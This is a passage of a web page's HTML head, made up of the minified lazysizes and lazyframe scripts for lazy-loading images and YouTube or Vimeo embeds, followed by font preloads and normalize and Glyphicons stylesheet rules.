t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(t,e){var i;t&&(i=function(){e(t.lazySizes),t.removeEventListener("lazyunveilread",i,!0)},e=e.bind(null,t,t.document),"object"==typeof module&&module.exports?e(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],e):t.lazySizes?i():t.addEventListener("lazyunveilread",i,!0))}("undefined"!=typeof window?window:0,function(u,t,i){"use strict";var l,s,d,f,g,o;u.addEventListener&&(l=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,d=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,f=/^picture$/i,g=i.cfg,o={getParent:function(t,e){var i=t,a=t.parentNode;return e&&"prev"!=e||!a||!f.test(a.nodeName||"")||(a=a.parentNode),"self"!=e&&(i="prev"==e?t.previousElementSibling:e&&(a.closest||u.jQuery)&&(a.closest?a.closest(e):jQuery(a).closest(e)[0])||a),i},getFit:function(t){var e,i,a=getComputedStyle(t,null)||{},n=a.content||a.fontFamily,r={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!r.fit&&n&&(e=n.match(s))&&(r.fit=e[1]),r.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&n&&(e=n.match(d))&&(i=e[1]),r.parent=o.getParent(t,i)):r.fit=a.objectFit,r},getImageRatio:function(t){for(var e,i,a,n,r,s,d=t.parentNode,o=d&&f.test(d.nodeName||"")?d.querySelectorAll("source, img"):[t],c=0;c<o.length;c++)if(e=(t=o[c]).getAttribute(g.srcsetAttr)||t.getAttribute("srcset")||t.getAttribute("data-pfsrcset")||t.getAttribute("data-risrcset")||"",i=t._lsMedia||t.getAttribute("media"),i=g.customMedia[t.getAttribute("data-media")||i]||i,e&&(!i||(u.matchMedia&&matchMedia(i)||{}).matches)){(a=parseFloat(t.getAttribute("data-aspectratio")))||(s=(n=e.match(l))?"w"==n[2]?(r=n[1],n[3]):(r=n[3],n[1]):(r=t.getAttribute("width"),t.getAttribute("height")),a=r/s);break}return a},calculateSize:function(t,e){var i,a,n,r=this.getFit(t),s=r.fit,d=r.parent;return"width"==s||("contain"==s||"cover"==s)&&(a=this.getImageRatio(t))?(d?e=d.clientWidth:d=t,n=e,"width"==s?n=e:(i=e/d.clientHeight)&&("cover"==s&&i<a||"contain"==s&&a<i)&&(n=e*(a/i)),n):e}},i.parentFit=o,t.addEventListener("lazybeforesizes",function(t){var e;t.defaultPrevented||t.detail.instance!=i||(e=t.target,t.detail.width=o.calculateSize(e,t.detail.width))}))});
</script>

  <style>
    .lazyframe{position:relative;background-color:currentColor;background-repeat:no-repeat;background-size:cover;background-position:center}.lazyframe__title{position:absolute;top:0;right:0;left:0;padding:15px 17px;z-index:3}.lazyframe__title::after{z-index:-1}.lazyframe:hover{cursor:pointer}.lazyframe::before{display:block;content:"";width:100%;padding-top:100%}.lazyframe[data-ratio="16:9"]::before{padding-top:56.25%}.lazyframe[data-ratio="4:3"]::before{padding-top:75%}.lazyframe[data-ratio="1:1"]::before{padding-top:100%}.lazyframe iframe{position:absolute;top:0;right:0;bottom:0;left:0;z-index:5;width:100%;height:100%}.lazyframe[data-vendor=youtube],.lazyframe[data-vendor=youtube_nocookie]{background-color:#e52d27;font-family:Roboto,Arial,Helvetica,sans-serif}.lazyframe[data-vendor=youtube] .lazyframe__title,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title{color:#eee;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:18px;text-shadow:rgba(0,0,0,.498039) 0 0 2px;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:color .1s cubic-bezier(0.4, 0, 1, 1)}.lazyframe[data-vendor=youtube] .lazyframe__title:hover,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title:hover{color:#fff}.lazyframe[data-vendor=youtube] .lazyframe__title::before,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title::before{content:"";display:block;background:linear-gradient(rgba(0, 0, 0, 0.2), transparent);height:98px;width:100%;pointer-events:none;position:absolute;top:0;left:0;right:0;z-index:-1;-webkit-tap-highlight-color:rgba(0,0,0,0)}.lazyframe[data-vendor=youtube]::before,.lazyframe[data-vendor=youtube_nocookie]::before{padding-top:56.25%}.lazyframe[data-vendor=youtube]::after,.lazyframe[data-vendor=youtube_nocookie]::after{content:"";position:absolute;left:50%;top:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%231F1F1F' d='M255.7 446.3c-53.3.3-106.6-.4-159.8-3.3-17.4-1-34.7-2.5-50.4-11C35 426.3 27 418.4 22 407.2 13.2 388.6 10.5 369 9 349c-3.4-41.3-3.6-82.6-1.8-123.8 1-22 1.6-44 6.8-65.5 2-8.4 5-16.6 8.8-24.4C32 117 48 108 67.3 104c16.2-3 32.8-3 49.3-3.7 56-2.3 112-3.5 168-3 43 .6 86.2 1.7 129.3 4 13.2.6 26.6.8 39.3 5.5 17.2 6.4 30 17.2 37 34.7 6.6 16.8 9.2 34.2 10.6 52 3.8 48.7 4 97.3.7 146-1 16.3-2.2 32.7-6.5 48.8-9.7 37-32.8 51.5-66.7 53.8-36.2 2.5-72.5 3.8-108.8 4.3-21.3.2-42.7 0-64 0zM203.2 344L348 264.7l-144.8-79.3V344z'/%3E%3Cpath fill='%23FEFDFD' d='M203.2 344V185.5L348 264.8 203.2 344z'/%3E%3C/svg%3E");background-position:center center;background-size:100%;background-repeat:no-repeat;opacity:.81;border:none;z-index:4}.lazyframe[data-vendor=youtube]:hover::after,.lazyframe[data-vendor=youtube_nocookie]:hover::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23DD2C28' d='M255.7 446.3c-53.3.3-106.6-.4-159.8-3.3-17.4-1-34.7-2.5-50.4-11C35 426.3 27 418.4 22 407.2 13.2 388.6 10.5 369 9 349c-3.4-41.3-3.6-82.6-1.8-123.8 1-22 1.6-44 6.8-65.5 2-8.4 5-16.6 8.8-24.4C32 117 48 108 67.3 104c16.2-3 32.8-3 49.3-3.7 56-2.3 112-3.5 168-3 43 .6 86.2 1.7 129.3 4 13.2.6 26.6.8 39.3 5.5 17.2 6.4 30 17.2 37 34.7 6.6 16.8 9.2 34.2 10.6 52 3.8 48.7 4 97.3.7 146-1 16.3-2.2 32.7-6.5 48.8-9.7 37-32.8 51.5-66.7 53.8-36.2 2.5-72.5 3.8-108.8 4.3-21.3.2-42.7 0-64 0zM203.2 344L348 264.7l-144.8-79.3V344z'/%3E%3Cpath fill='%23FEFDFD' d='M203.2 344V185.5L348 264.8 203.2 344z'/%3E%3C/svg%3E");opacity:1}.lazyframe[data-vendor=vimeo]{background-color:#00adef}.lazyframe[data-vendor=vimeo] .lazyframe__title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#00adef;font-size:20px;font-weight:700;text-rendering:optimizeLegibility;user-select:none;-webkit-font-smoothing:auto;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:rgba(0,0,0,.5)}.lazyframe[data-vendor=vimeo]::before{padding-top:48.25%}.lazyframe[data-vendor=vimeo]::after{content:"";height:40px;width:65px;display:block;bottom:10px;left:10px;z-index:3;background-color:rgba(0,0,0,.5);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' baseProfile='tiny' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFF' d='M7.765 16.89l8.47-4.89-8.47-4.89'/%3E%3C/svg%3E");background-position:center center;background-size:100% 100%;background-repeat:no-repeat;border-radius:5px;position:relative}.lazyframe[data-vendor=vimeo]:hover::after{background-color:#00adef}
  </style>
  <script data-onm-type="text/javascript" type="onmlazyloadscript" >
    !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lazyframe=e()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}return function(){var e,n=[],i={vendor:void 0,id:void 0,src:void 0,thumbnail:void 0,title:void 0,initialized:!1,y:void 0,debounce:250,lazyload:!0,autoplay:!0,initinview:!1,onLoad:function(t){},onAppend:function(t){},onThumbnailLoad:function(t){}},o={regex:{youtube_nocookie:/(?:youtube-nocookie\.com\/\S*(?:(?:\/e(?:mbed))?\/|watch\?(?:\S*?&?v\=)))([a-zA-Z0-9_-]{6,11})/,youtube:/(?:youtube\.com\/\S*(?:(?:\/e(?:mbed))?\/|watch\?(?:\S*?&?v\=))|youtu\.be\/)([a-zA-Z0-9_-]{6,11})/,vimeo:/vimeo\.com\/(?:video\/)?([0-9]*)(?:\?|)/},condition:{youtube:function(t){return!(!t||11!=t[1].length)&&t[1]},youtube_nocookie:function(t){return!(!t||11!=t[1].length)&&t[1]},vimeo:function(t){return!!(t&&9===t[1].length||8===t[1].length)&&t[1]}},src:{youtube:function(t){return"https://www.youtube.com/embed/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)},youtube_nocookie:function(t){return"https://www.youtube-nocookie.com/embed/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)},vimeo:function(t){return"https://player.vimeo.com/video/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)}},endpoint:function(t){return"https://noembed.com/embed?url=".concat(t.src)},response:{title:function(t){return t.title},thumbnail:function(t){return t.thumbnail_url}}};function a(t){var n=this;if(t instanceof HTMLElement!=!1&&!t.classList.contains("lazyframe--loaded")){var i={el:t,settings:r(t)};i.el.addEventListener("click",(function(){i.el.appendChild(i.iframe);var e=t.querySelectorAll("iframe");i.settings.onAppend.call(n,e[0])})),e.lazyload?c(i):l(i,i.settings.thumbnail)}}function r(n){var i,a,r=Array.prototype.slice.apply(n.attributes).filter((function(t){return""!==t.value})).reduce((function(t,e){return t[0===e.name.indexOf("data-")?e.name.split("data-")[1]:e.name]=e.value,t}),{}),l=t({},e,r,{y:n.offsetTop,originalSrc:r.src,query:(i=r.src,a=i.split("?"),a[1]?a[1]:null)});if(l.vendor){var u=l.src.match(o.regex[l.vendor]);l.id=o.condition[l.vendor](u)}return l}function l(t){var e=this;!function(t){return!(!t.vendor||t.title&&t.thumbnail)}(t.settings)?c(t,!0):function(t,e){var n=o.endpoint(t.settings),i=new XMLHttpRequest;i.open("GET",n,!0),i.onload=function(){if(i.status>=200&&i.status<400){var n=JSON.parse(i.responseText);e(null,[n,t])}else e(!0)},i.onerror=function(){e(!0)},i.send()}(t,(function(n,i){if(!n){var a=i[0],r=i[1];if(r.settings.title||(r.settings.title=o.response.title(a)),!r.settings.thumbnail){var l=o.response.thumbnail(a);r.settings.thumbnail=l,t.settings.onThumbnailLoad.call(e,l)}c(r,!0)}}))}function u(){var t=this,i=window.innerHeight,o=n.length,a=function(e,n){e.settings.initialized=!0,e.el.classList.add("lazyframe--loaded"),o--,l(e),e.settings.initinview&&e.el.click(),e.settings.onLoad.call(t,e)};n.filter((function(t){return t.settings.y<i})).forEach(a);var r,u,c,s,d=(r=function(){m=f<window.pageYOffset,f=window.pageYOffset,m&&n.filter((function(t){return t.settings.y<i+f&&!1===t.settings.initialized})).forEach(a),0===o&&window.removeEventListener("scroll",d,!1)},u=e.debounce,function(){var t=this,e=arguments,n=function(){s=null,c||r.apply(t,e)},i=c&&!s;clearTimeout(s),s=setTimeout(n,u),i&&r.apply(t,e)}),f=0,m=!1;window.addEventListener("scroll",d,!1)}function c(t,i){if(t.iframe=function(t){var e=document.createDocumentFragment(),n=document.createElement("iframe");t.vendor&&(t.src=o.src[t.vendor](t));n.setAttribute("id","lazyframe-".concat(t.id)),n.setAttribute("src",t.src),n.setAttribute("frameborder",0),n.setAttribute("allowfullscreen",""),t.autoplay&&(n.allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");return e.appendChild(n),e}(t.settings),t.settings.thumbnail&&i&&(t.el.style.backgroundImage="url(".concat(t.settings.thumbnail,")")),t.settings.title&&0===t.el.children.length){var a=document.createDocumentFragment(),r=document.createElement("span");r.className="lazyframe__title",r.innerHTML=t.settings.title,a.appendChild(r),t.el.appendChild(a)}e.lazyload||(t.el.classList.add("lazyframe--loaded"),t.settings.onLoad.call(this,t),n.push(t)),t.settings.initialized||n.push(t)}return function(n){if(e=t({},i,arguments.length<=1?void 0:arguments[1]),"string"==typeof n)for(var o=document.querySelectorAll(n),r=0;r<o.length;r++)a(o[r]);else if(void 0===n.length)a(n);else for(var l=0;l<n.length;l++)a(n[l]);e.lazyload&&u()}}()}));
    document.addEventListener("DOMContentLoaded", function() {
      let elements = document.querySelectorAll(".lazyframe");
      lazyframe(elements);
    });
  </script>

    <link rel="preload" href="/themes/eurus/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
          <link rel="preload" href="/assets/fonts/ibm-plex-sans-v9-latin-regular.woff2" as="font" type="font/woff2" crossorigin>
          <link rel="preload" href="/assets/fonts/ibm-plex-sans-v9-latin-700.woff2" as="font" type="font/woff2" crossorigin>
          <link rel="preload" href="/assets/fonts/merriweather-v27-latin-regular.woff2" as="font" type="font/woff2" crossorigin>
    
    <style>
      @charset "UTF-8";
      @font-face{font-display:swap;font-family:'IBM Plex Sans';font-style:normal;font-weight:400;src:local(''),url('/assets/fonts/ibm-plex-sans-v9-latin-regular.woff2') format('woff2'),url('/assets/fonts/ibm-plex-sans-v9-latin-regular.woff') format('woff')}@font-face{font-display:swap;font-family:'IBM Plex Sans';font-style:italic;font-weight:400;src:local(''),url('/assets/fonts/ibm-plex-sans-v9-latin-italic.woff2') format('woff2'),url('/assets/fonts/ibm-plex-sans-v9-latin-italic.woff') format('woff')}@font-face{font-display:swap;font-family:'IBM Plex Sans';font-style:italic;font-weight:700;src:local(''),url('/assets/fonts/ibm-plex-sans-v9-latin-700italic.woff2') format('woff2'),url('/assets/fonts/ibm-plex-sans-v9-latin-700italic.woff') format('woff')}@font-face{font-display:swap;font-family:'IBM Plex Sans';font-style:normal;font-weight:700;src:local(''),url('/assets/fonts/ibm-plex-sans-v9-latin-700.woff2') format('woff2'),url('/assets/fonts/ibm-plex-sans-v9-latin-700.woff') format('woff')}@font-face{font-display:swap;font-family:'Merriweather';font-style:normal;font-weight:400;src:local(''),url('/assets/fonts/merriweather-v27-latin-regular.woff2') format('woff2'),url('/assets/fonts/merriweather-v27-latin-regular.woff') format('woff')}@font-face{font-display:swap;font-family:'Merriweather';font-style:italic;font-weight:400;src:local(''),url('/assets/fonts/merriweather-v27-latin-italic.woff2') format('woff2'),url('/assets/fonts/merriweather-v27-latin-italic.woff') format('woff')}
            html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:"Glyphicons Halflings";src:url("/themes/eurus//fonts/glyphicons-halflings-regular.eot");src:url("/themes/eurus//fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("/themes/eurus//fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("/themes/eurus//fonts/glyphicons-halflings-regular.woff") format("woff"),url("/themes/eurus//fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("/themes/eurus//fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon